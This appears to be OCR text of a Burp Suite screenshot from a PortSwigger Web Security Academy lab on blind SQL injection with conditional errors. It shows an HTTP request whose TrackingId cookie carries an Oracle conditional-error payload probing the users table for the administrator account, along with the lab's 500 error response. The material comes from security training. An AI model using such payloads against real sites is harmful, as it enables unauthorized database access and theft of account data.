 Send Cancel < > Target: https://0aa90077033940cc8022089d0001001c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0aa90077033940cc8022089d0001001c.web-security-academ
y.net
3 Cookie: TrackingId=QGdCCTMOZUdb6ReG'||(SELECT CASE
WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users
WHERE username = 'administrator')||'; session=
cpDgnIfjxVFab6ZG41sHyYOOlBfaLbpo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"
>
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
Inspector
Notes